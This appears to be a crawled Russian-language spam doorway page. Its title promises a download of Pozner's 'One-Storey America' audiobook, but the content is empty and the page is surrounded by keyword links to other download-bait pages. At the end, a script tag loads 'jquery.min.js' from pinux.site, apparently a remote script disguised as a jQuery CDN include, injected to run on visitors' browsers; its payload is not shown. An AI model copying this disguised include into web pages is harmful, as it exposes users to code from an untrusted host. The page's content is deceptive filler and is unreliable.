

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jicozaoghe.momcode.io/njibuu-pozner-odnoetazhnaya-amerika-audiokniga-skachat.html
body_size: 1870
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Познер одноэтажная америка аудиокнига скачать - jicozaoghe.momcode.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">jicozaoghe.momcode.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Познер одноэтажная америка аудиокнига скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="njibuu-drevnie-2-sezon-skachat-lostfilm.html">Древние 2 сезон скачать лостфильм</a></li>
                                <li><a href="njibuu-redaktor-foto-nakleyki.html">Редактор фото наклейки</a></li>
                                <li><a href="njibuu-geroy-nashego-vremeni-skachat-pdf.html">Герой нашего времени скачать pdf</a></li>
                                <li><a href="njibuu-skachat-igru-kung-fu-panda-na-planshet.html">Скачать игру кунг фу панда на планшет</a></li>
                                <li><a href="njibuu-chtoby-kachat-muzyku-s-vk.html">Чтобы качать музыку с вк</a></li>
                                <li><a href="njibuu-skachat-drayver-na-printer-canon-i350.html">Скачать драйвер на принтер canon i350</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-pesnya-mama-pervoe-slovo-minusovka.html">Песня мама первое слово минусовка</a></li>
                                            <li><a href="njibuu-slovar-detskih-imen.html">Словарь детских имен</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-otglagolnye-suschestvitelnye-slovar.html">Отглагольные существительные словарь</a></li>
                                            <li><a href="njibuu-skachat-pesnyu-na-budilnik-gromkuyu.html">Скачать песню на будильник громкую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-audio-mp3-converter.html">Audio mp3 converter</a></li>
                                            <li><a href="njibuu-shedevry-fantastiki-knigi-skachat-fb2.html">Шедевры фантастики книги скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="njibuu-raspisanie-avtobusa-509-gorodec-nizhniy-novgorod.html">Расписание автобуса 509 городец нижний новгород</a></li>
                                            <li><a href="njibuu-kultura-i-tradicii-narodov-mira-prezentaciya.html">Культура и традиции народов мира презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
